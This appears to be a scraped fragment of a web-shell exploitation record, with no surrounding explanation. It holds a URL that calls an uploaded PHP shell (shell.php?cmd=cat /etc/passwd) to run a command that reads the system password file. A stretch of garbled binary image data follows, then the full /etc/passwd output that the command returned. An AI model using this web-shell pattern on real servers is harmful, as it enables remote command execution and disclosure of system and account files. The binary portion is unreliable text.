 localhost:8000/uploads/1738812132shell.php?cmd=cat%20/etc/passwd
���#e��ጰ�¤♂��u6�⊛☋Y����⌐I"LB��ƚ¤♂�'����bD���T��?[+&☊�� �♩���⊛,K��劊L����\
���Jf�☋�H�dwpq�∴:�}�`�����4\Y�¤¤<$M⌐♈�Y ♂
�$◅d�$�?��D����◅IEND�B`�root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
_galera:x:101:65534::/nonexistent:/usr/sbin/nologin mysql:x:102:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:103:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin uuidd:x:105:104::/run/uuidd:/usr/sbin/nologin
_gophish:x:106:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:107:65534::/run/iodine:/usr/sbin/nologin messagebus:x:108:107::/nonexistent:/usr/sbin/nologin
tcpdump:x:109:108::/nonexistent:/usr/sbin/nologin miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:111:65534::/run/rpcbind:/usr/sbin/nologin
redis:x:112:111::/var/lib/redis:/usr/sbin/nologin mosquitto:x:113:114::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:114:115::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel
service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:115:65534::/run/sshd:/usr/sbin/nologin xrdp:x:116:116::/run/xrdp:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:117:117::/var/lib/snmp:/bin/false sslh:x:118:119::/nonexistent:/usr/sbin/nologin postgres:x:119:121:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:120:122:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:121:123:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin _gvm:x:122:125::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:123:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
usbmux:x:124:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:125:126:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
inetsim:x:126:127::/var/lib/inetsim:/usr/sbin/nologin pulse:x:127:128:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin nm-openconnect:x:128:131:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin geoclue:x:129:132::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:130:133:Light Display Manager:/var/lib/lightdm:/bin/false
statd:x:131:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:132:135::/var/lib/saned:/usr/sbin/nologin polkitd:x:988:988:User for polkitd:/:/usr/sbin/nologin
rtkit:x:133:136:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:134:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
bblack:x:1000:1000:bblack,,,:/home/bblack:/usr/bin/zsh bind:x:135:140::/var/cache/bind:/usr/sbin/nologin libvirt-qemu:x:64055:994:Libvirt Qemu,,,:/var/lib/libvirt:/usr/sbin/nologin
mongodb:x:136:65534::/nonexistent:/usr/sbin/nologin